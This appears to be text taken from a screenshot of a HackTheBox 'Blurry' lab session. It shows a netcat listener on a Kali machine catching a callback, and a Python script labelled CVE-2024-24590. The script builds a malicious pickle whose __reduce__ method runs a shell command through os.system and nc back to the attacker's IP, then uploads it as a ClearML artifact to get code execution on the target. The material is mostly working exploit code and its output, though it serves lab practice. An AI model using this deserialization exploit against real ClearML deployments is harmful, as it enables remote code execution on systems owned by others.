 ┌──(kali㉿kali)-[~/HackTheBox/Blurry]
└─$ nc -lnvp 14443
listening on [any] 14443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.19] 43586
Hacked by b0rg
~/HackTheBox/Blurry/CVE-2024-24590.py - Mousepad
File Edit Search View Document Help
1 from clearml import Task
2 import pickle, os
3 class RunCommand:
4     def __reduce__(self):
5         # Payload
6         return (os.system, ("echo 'Hacked by b0rg' | nc 10.10.14.19 14443",))
7 command = RunCommand()
8 task = Task.init(project_name='Black Swan', task_name='TestNotMatchTaskName', tags=["review"])
9 task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
10